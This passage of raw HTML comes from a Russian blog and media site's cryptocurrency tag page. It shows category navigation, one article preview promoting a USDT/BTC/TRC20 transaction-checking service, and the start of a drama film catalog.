<path d="M4.49999 10.5C4.08599 10.5 3.75 10.836 3.75 11.25C3.75 11.664 4.08599 12 4.49999 12C4.91399 12 5.24998 11.664 5.24998 11.25C5.24998 10.836 4.91399 10.5 4.49999 10.5Z" fill="#EB6F65"/>
<path d="M8.99999 10.5C8.58599 10.5 8.25 10.836 8.25 11.25C8.25 11.664 8.58599 12 8.99999 12C9.41399 12 9.74998 11.664 9.74998 11.25C9.74998 10.836 9.41399 10.5 8.99999 10.5Z" fill="#EB6F65"/>
<path d="M13.5 10.5C13.086 10.5 12.75 10.836 12.75 11.25C12.75 11.664 13.086 12 13.5 12C13.914 12 14.25 11.664 14.25 11.25C14.25 10.836 13.914 10.5 13.5 10.5Z" fill="#EB6F65"/>
</svg>                    </span>

                    Игры
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/finansy" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M13.8318 4.62756H3.62274C2.69135 4.62756 1.93359 5.38532 1.93359 6.31671V12.2287C1.93359 13.1601 2.69135 13.9179 3.62274 13.9179H13.8317C14.7631 13.9179 15.5209 13.1601 15.5209 12.2287V6.31671C15.5209 5.38532 14.7631 4.62756 13.8318 4.62756ZM11.8672 12.7918H5.58726C5.35437 11.5102 4.3413 10.4971 3.05973 10.2643V8.28119C4.34134 8.0483 5.35437 7.03524 5.58726 5.75366H11.8673C12.1002 7.03524 13.1132 8.0483 14.3948 8.28119V10.2643C13.1132 10.4971 12.1001 11.5102 11.8672 12.7918ZM14.3948 6.31671V7.12511C13.7357 6.93297 13.2155 6.41275 13.0234 5.75366H13.8318C14.1422 5.75366 14.3948 6.00626 14.3948 6.31671ZM3.62274 5.75366H4.43114C4.239 6.41275 3.71878 6.93294 3.05969 7.12511V6.31671C3.05969 6.00626 3.31229 5.75366 3.62274 5.75366ZM3.05969 12.2287V11.4203C3.71878 11.6125 4.23897 12.1327 4.43114 12.7918H3.62274C3.31229 12.7918 3.05969 12.5392 3.05969 12.2287ZM13.8318 12.7918H13.0234C13.2155 12.1327 13.7357 11.6125 14.3948 11.4203V12.2287C14.3948 12.5392 14.1422 12.7918 13.8318 12.7918ZM8.72725 6.77606C7.35056 6.77606 6.23058 7.89607 6.23058 9.27273C6.23058 10.6494 7.35059 11.7694 8.72725 11.7694C10.1039 11.7694 11.2239 10.6494 11.2239 9.27273C11.2239 7.89607 10.1039 6.77606 8.72725 6.77606ZM8.72725 10.6433C7.97149 10.6433 7.35668 10.0284 7.35668 9.27273C7.35668 8.51701 7.97153 7.90216 8.72725 7.90216C9.48297 7.90216 10.0978 8.51701 10.0978 9.27273C10.0978 10.0284 9.483 10.6433 8.72725 10.6433Z" fill="#EB6F65"/>
<path d="M16.4451 4.60341L17.2897 3.75884C17.5095 3.53893 17.5095 3.18245 17.2897 2.96254C17.1053 2.77825 16.8254 2.74904 16.61 2.87369V2.23459C16.61 1.3032 15.8522 0.545441 14.9208 0.545441H10.4164C10.1055 0.545441 9.85339 0.797546 9.85339 1.10849C9.85339 1.41943 10.1055 1.67154 10.4164 1.67154H14.9208C15.2313 1.67154 15.4839 1.92414 15.4839 2.23459V2.87369C15.2685 2.74904 14.9885 2.77825 14.8042 2.96254C14.5843 3.18245 14.5843 3.53893 14.8042 3.75884L15.6488 4.60341C15.8687 4.82328 16.2252 4.82328 16.4451 4.60341Z" fill="#262D35"/>
<path d="M1.0095 13.8012L0.164927 14.6458C-0.0549445 14.8657 -0.0549445 15.2222 0.164927 15.4421C0.349255 15.6264 0.62923 15.6556 0.844597 15.531V16.1701C0.844597 17.1015 1.60236 17.8592 2.53375 17.8592H7.03815C7.34909 17.8592 7.6012 17.6071 7.6012 17.2962C7.6012 16.9852 7.34909 16.7331 7.03815 16.7331H2.53375C2.2233 16.7331 1.9707 16.4805 1.9707 16.1701V15.531C2.18606 15.6556 2.46604 15.6264 2.65037 15.4421C2.87024 15.2222 2.87024 14.8657 2.65037 14.6458L1.80579 13.8012C1.58589 13.5814 1.22941 13.5814 1.0095 13.8012Z" fill="#262D35"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545441)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Финансы
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/kosmetika" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M17.1061 2.82266L15.1776 0.894141C14.7123 0.428902 13.9554 0.428902 13.4901 0.894141L12.129 2.25522L10.074 2.94024L10.0743 2.94055C10.0217 2.95804 9.97115 2.98391 9.92496 3.01923L1.71569 9.29993C1.69765 9.31374 1.68105 9.32898 1.6652 9.34483L1.66482 9.34446L0.150267 10.859C-0.0494379 11.0588 -0.0494379 11.3825 0.150267 11.5823L6.41802 17.85C6.61772 18.0497 6.94152 18.0497 7.14123 17.85L8.65582 16.3354L8.65548 16.335C8.67133 16.3192 8.68657 16.3026 8.70037 16.2845L14.981 8.07532C15.0164 8.02916 15.0422 7.97854 15.0597 7.92597L15.06 7.92628L15.7451 5.87124L17.1061 4.51016C17.5713 4.04492 17.5713 3.2879 17.1061 2.82266V2.82266ZM6.77959 16.7652L1.23504 11.2206L2.02643 10.4293L7.57098 15.9738L6.77959 16.7652ZM8.24284 15.1993L2.80094 9.75737L10.1907 4.10359L13.8966 7.80948L8.24284 15.1993ZM12.2672 3.28722L14.713 5.73307L14.3514 6.81788L11.1824 3.64882L12.2672 3.28722ZM16.3829 3.78696L15.2981 4.87177L14.2133 3.78696L13.1285 2.70215L14.2133 1.61735C14.2797 1.5509 14.3879 1.5509 14.4543 1.61735L15.057 2.22L14.9365 2.34055C14.7368 2.54025 14.7368 2.86405 14.9365 3.06375C15.1362 3.26346 15.46 3.26346 15.6597 3.06375L15.7802 2.94321L16.3829 3.54587C16.4493 3.61234 16.4493 3.72048 16.3829 3.78696V3.78696Z" fill="#262D35"/>
<path d="M6.25762 8.60854C5.39362 9.47254 5.39362 10.8784 6.25762 11.7424C7.12162 12.6064 8.52749 12.6064 9.39149 11.7424C10.2555 10.8784 10.2555 9.47254 9.39149 8.60854C8.52749 7.74454 7.12165 7.74454 6.25762 8.60854V8.60854ZM8.66828 11.0192C8.20305 11.4844 7.44606 11.4844 6.98082 11.0192C6.51558 10.554 6.51558 9.79698 6.98082 9.33174C7.44606 8.86651 8.20305 8.86651 8.66828 9.33174C9.13352 9.79695 9.13352 10.554 8.66828 11.0192Z" fill="#EB6F65"/>
<path d="M9.63257 6.19787C9.43286 6.39758 9.43286 6.72137 9.63257 6.92108L11.079 8.36749C11.2787 8.56719 11.6025 8.56719 11.8022 8.36749C12.0019 8.16778 12.0019 7.84399 11.8022 7.64428L10.3558 6.19787C10.1561 5.99817 9.83227 5.99817 9.63257 6.19787Z" fill="#EB6F65"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545456)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Косметика
                </a>
            </div>
            </div>
</div>


        
                <div class="slider__wrap slider__wrap--subcategories">
            <div class="subcategories slider">
                                                            <a href="https://gmgo.ru/category/shou-biznes" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Шоу-бизнес
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-d9a35cb7-87d8-4683-a0b5-7fb15e6ae390.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/muzyka" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Музыка
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-c3c80d12-1a15-4946-86a3-e37aac9f9034.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/kriptovalyuta" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Крипто
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-3b35005f-2775-4f14-84bd-0703a0eb963b.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/eda" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Еда
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-04886396-d28f-4974-bdab-802dff7ece30.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/servisy" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Сервисы
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-8d843861-bd87-49eb-9f25-733c9148d83f.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/obshestvo" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Общество
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-9d3ca5b2-37d1-44fb-8621-588d2b0d5edd.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/hend-mejd" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Хенд Мейд
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-796c7632-6b59-4744-9c32-2d0703f28e69.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/nft" class="subcategories__item">
                            <div class="subcategories__item__title">
                                NFT
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-db4377fc-eb82-4244-92eb-3d8a881ba193.png" alt="category">
                            </div>
                        </a>
                                    

            </div>

            <div class="slider__actions">
                <div class="slider__arrow__btn slider-arrow-next"></div>
            </div>


        </div>
            
        <div class="articles">
            <div class="sorting sorting--article">
                <a class="sorting__item sorting__item--active"
                   href="https://gmgo.ru/tag/kriptovalyuta">Свежее</a>
                <a class="sorting__item "
                   href="https://gmgo.ru/tag/kriptovalyuta/popular">Популярное</a>
                                    <span class="sorting__item" data-toggle="auth-modal">Мои подписки</span>
                            </div>

            <div class="articles__list" data-toggle="ajaxScroll" data-url="https://gmgo.ru/json/tag/kriptovalyuta" data-first-page="2">
            <div class="articles__item blog_articles" data-id="967">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/kriptovalyuta">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
<path d="M3.23468 10.0125C3.79867 11.5055 4.92936 12.6711 6.41804 13.2926C7.90672 13.9141 9.5754 13.9172 11.1148 13.3022C12.6541 12.6873 13.8815 11.5278 14.5706 10.0386C15.2597 8.54946 15.3293 6.90651 14.7653 5.41362C14.2014 3.92058 13.0707 2.75498 11.582 2.1335C10.0933 1.51202 8.42462 1.50893 6.88518 2.12387C5.34588 2.73874 4.11852 3.89831 3.4294 5.38747C2.74029 6.87662 2.67074 8.51957 3.23468 10.0125ZM4.38334 5.78571C5.56586 3.23033 8.59964 2.02203 11.1423 3.08354C13.6851 4.14505 14.7992 7.08499 13.6167 9.64037C12.4342 12.1958 9.40038 13.4041 6.85768 12.3425C4.31497 11.281 3.20082 8.34109 4.38334 5.78571Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.2036 8.21156C10.596 8.08137 10.9386 7.79428 11.1239 7.39265C11.3839 6.82907 11.2602 6.20048 10.8623 5.79524L11.063 5.36027C11.1487 5.17448 11.0683 4.96112 10.8834 4.88373C10.6986 4.80634 10.4792 4.89425 10.3935 5.08003L10.2383 5.41645L9.5688 5.13621L9.724 4.7998C9.8097 4.61401 9.72933 4.40065 9.54444 4.32326C9.35956 4.24587 9.1402 4.33377 9.0545 4.51956L8.8993 4.85598L8.22981 4.57574C8.04492 4.49835 7.82557 4.58625 7.73986 4.77204C7.65416 4.95783 7.73453 5.17119 7.91942 5.24858L8.25417 5.3887L7.47819 7.07079L6.70222 8.75288L6.36747 8.61276C6.18259 8.53537 5.96324 8.62327 5.87753 8.80906C5.79182 8.99484 5.8722 9.2082 6.05709 9.28559L6.72658 9.56583L6.57139 9.90225C6.48568 10.088 6.56606 10.3014 6.75095 10.3788C6.93583 10.4562 7.15518 10.3683 7.24089 10.1825L7.39608 9.84607L8.06558 10.1263L7.91039 10.4627C7.82468 10.6485 7.90506 10.8619 8.08994 10.9393C8.27483 11.0166 8.49418 10.9287 8.57989 10.743L8.78054 10.308C9.36301 10.3131 9.93274 9.97475 10.1927 9.41116C10.378 9.00954 10.3683 8.57494 10.2036 8.21156ZM8.92367 5.66893L10.0953 6.15935C10.4645 6.31387 10.6255 6.74141 10.4544 7.11242C10.2832 7.48342 9.84368 7.65954 9.47451 7.50502L8.30289 7.0146L8.92367 5.66893ZM8.54335 9.52353L7.37172 9.03311L7.9925 7.68744L9.16412 8.17785C9.53329 8.33238 9.69438 8.75992 9.52323 9.13093C9.35208 9.50193 8.91251 9.67805 8.54335 9.52353Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Крипто</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="967">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Проверка транзакций USDT, BTC и TRC20 через https://amlkyc.tech</h2>
            <div class="article__text article__text--preview"><p><a href="https://amlkyc.tech/" rel="nofollow noreferrer noopener" target="_blank">Проверка транзакций</a> USDT, BTC и TRC20 через https://amlkyc.te...</div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/298" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/103851087408085485411debaf47f-8b55-4d09-8561-84188affb5c1.jpg" alt="avatar">
                    <span class="article__user-name">mr. mr.</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">1 год назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/298-6afde733-12e5-4a81-ae76-e7faf7ea1345.jpg"
                     alt="poster" title="Проверка транзакций USDT, BTC и TRC20 через https://amlkyc.tech">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/proverka-tranzakcii-usdt-btc-i-trc20-cerez-httpsamlkyctech"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="967" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="967" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/proverka-tranzakcii-usdt-btc-i-trc20-cerez-httpsamlkyctech#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":967,"title":"%D0%9F%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%BA%D0%B0+%D1%82%D1%80%D0%B0%D0%BD%D0%B7%D0%B0%D0%BA%D1%86%D0%B8%D0%B9+USDT%2C+BTC+%D0%B8+TRC20+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+https%3A%2F%2Famlkyc.tech","url":"https:\/\/gmgo.ru\/articles\/proverka-tranzakcii-usdt-btc-i-trc20-cerez-httpsamlkyctech","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/proverka-tranzakcii-usdt-btc-i-trc20-cerez-httpsamlkyctech"},"mail":{"link":"mailto:?subject=%D0%9F%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%BA%D0%B0+%D1%82%D1%80%D0%B0%D0%BD%D0%B7%D0%B0%D0%BA%D1%86%D0%B8%D0%B9+USDT%2C+BTC+%D0%B8+TRC20+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+https%3A%2F%2Famlkyc.tech\u0026body=https:\/\/gmgo.ru\/articles\/proverka-tranzakcii-usdt-btc-i-trc20-cerez-httpsamlkyctech"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/proverka-tranzakcii-usdt-btc-i-trc20-cerez-httpsamlkyctech\u0026text=%D0%9F%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%BA%D0%B0+%D1%82%D1%80%D0%B0%D0%BD%D0%B7%D0%B0%D0%BA%D1%86%D0%B8%D0%B9+USDT%2C+BTC+%D0%B8+TRC20+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+https%3A%2F%2Famlkyc.tech"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/proverka-tranzakcii-usdt-btc-i-trc20-cerez-httpsamlkyctech\u0026title=%D0%9F%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%BA%D0%B0+%D1%82%D1%80%D0%B0%D0%BD%D0%B7%D0%B0%D0%BA%D1%86%D0%B8%D0%B9+USDT%2C+BTC+%D0%B8+TRC20+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+https%3A%2F%2Famlkyc.tech"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/proverka-tranzakcii-usdt-btc-i-trc20-cerez-httpsamlkyctech"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/proverka-tranzakcii-usdt-btc-i-trc20-cerez-httpsamlkyctech"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/proverka-tranzakcii-usdt-btc-i-trc20-cerez-httpsamlkyctech\u0026text=%D0%9F%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%BA%D0%B0+%D1%82%D1%80%D0%B0%D0%BD%D0%B7%D0%B0%D0%BA%D1%86%D0%B8%D0%B9+USDT%2C+BTC+%D0%B8+TRC20+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+https%3A%2F%2Famlkyc.tech"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/proverka-tranzakcii-usdt-btc-i-trc20-cerez-httpsamlkyctech"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/proverka-tranzakcii-usdt">
                            <span class="hashtag">#</span>
                            <span>Проверка транзакций USDT</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/kriptovalyuta">
                            <span class="hashtag">#</span>
                            <span>криптовалюта</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/btc">
                            <span class="hashtag">#</span>
                            <span>BTC</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/eth">
                            <span class="hashtag">#</span>
                            <span>ETH</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/bnb">
                            <span class="hashtag">#</span>
                            <span>BNB</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">1.3K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


        
            <div class="catalog">
                <div class="catalog__header">
                    <div class="catalog__header catalog__header--preview">
                        <div class="catalog__header-genre">
                            Драма
                        </div>
                        <a class="catalog__header-full-catalog" href="https://gmgo.ru/films/genre/drama">
                            Весь каталог
                        </a>
                    </div>
                                    </div>


                <div class="slider__wrap">
                    <div class="films slider">

                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="96">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/bud-moim-parnem-na-pyat-minut">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/f13f459d-1b48-4b51-a66d-021dfc07ba12.jpeg"
                 title="Будь моим парнем на пять минут"
                 alt="">
        </div>

        <h2 class="films__item-title">Будь моим парнем на пять минут</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="96" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
